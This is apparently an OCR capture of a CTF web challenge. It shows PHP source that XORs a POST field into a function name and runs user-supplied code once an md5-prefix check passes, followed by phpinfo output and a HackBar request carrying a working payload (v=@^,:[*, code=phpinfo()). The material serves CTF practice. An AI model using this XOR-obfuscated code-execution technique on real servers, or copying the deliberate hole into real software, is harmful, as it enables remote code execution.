 <?php
highlight_file(__FILE__);
// 这些奇怪的符号是什么呢?字符串之间还能异或的吗?
$a = $_POST['v'] ^ '!-__)^';
// ctf常见的验证码哦!纯数字呢
if (substr(md5($_POST['auth']),0,6) == "666666") {
$a($_POST['code']);
}
PHP Version 5.6.40
php
System Linux dd596d93b645 5.4.0-77-generic #86-Ubuntu SMP Thu Jun 17 02:35:03 UTC 2021 x86_64
Build Date Jan 23 2019 00:09:07
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu' 'CFLAGS=-fstack-
protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstack-
protector-strong '-fpic' '-fpie' '-O2''
Server API Apache 2.0 Handler
Elements HackBar Console Sources Network Performance Memory Application Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://1.14.102.22:8013/
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
auth=oT7mgbJMTNyh9qWYQT2d&v=@^,:[*&code=phpinfo()